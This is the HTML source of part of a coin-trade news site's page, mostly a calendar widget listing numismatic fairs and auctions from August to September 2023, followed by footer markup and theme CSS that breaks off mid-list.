		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692403200" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 19.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692489600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 20.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-fairfield-15/">USA-Fairfield</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Fairfield</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-north-attleborough/">USA-North Attleborough</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>North Attleborough</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692576000" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 21.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692662400" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692748800" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 23.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692835200" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 24.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692921600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 25.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1693094400" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-topsham-2/">USA-Topsham</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Topsham</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-wuppertal-10/">D-Wuppertal</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Wuppertal</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-westlake-8/">USA-Westlake</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Westlake</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1693353600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 30.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">30</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-29/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>30 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1693612800" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.09.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/gb-london-10/">GB-London</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Sep 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>London WC1N 1HT</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-knoxville-15/">USA-Knoxville</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Sep 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Knoxville</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-duisburg-8/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Sep 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Duisburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1693699200" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.09.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-decatur-15/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Sep 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/nl-tilburg-10/">NL-Tilburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Sep 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Berkel Enschot</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>			</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-385784649').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-385784649">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-385784649">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="en_US">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="385784649">
										<input type="hidden" name="scope" value="2023-07-31,2023-09-03">
										<input type="hidden" name="month" value="8">
										<input type="hidden" name="year" value="2023">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-385784649">
											<input type="hidden" name="id" value="385784649">
											<input type="hidden" name="scope" value="2023-07-31,2023-09-03">
											<input type="hidden" name="month" value="8">
											<input type="hidden" name="year" value="2023">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6967c28ab9cfa_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6967c28ab9cfa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6967c28ab9cfa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6967c28abf19a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
